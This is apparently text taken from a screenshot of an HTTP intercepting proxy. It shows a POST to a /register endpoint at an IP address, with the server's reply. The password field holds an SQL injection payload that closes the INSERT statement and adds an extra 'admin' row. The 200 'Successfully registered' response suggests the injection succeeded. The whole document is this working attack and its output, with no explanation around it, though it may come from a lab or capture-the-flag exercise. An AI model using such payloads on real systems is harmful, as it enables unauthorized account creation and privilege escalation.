 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
1 POST /register HTTP/1.1
2 Host: 45.131.97.54:8000
3 Content-Length: 51
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://45.131.97.54:8000
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.78
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://45.131.97.54:8000/register
11 Accept-Encoding: gzip, deflate
12 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
13 Connection: close
14
15 username=mee&password=w'),('admin','morsik','hi')--
1 HTTP/1.1 200 OK
2 Server: nginx/1.23.3
3 Date: Mon, 20 Mar 2023 21:58:46 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 37
6 Connection: close
7 X-Powered-By: Express
8 ETag: W/"25-v5J3d5iBeDcML9FBwd6qt6nQx9k"
9
10 {
"message":"Successfully registered"
}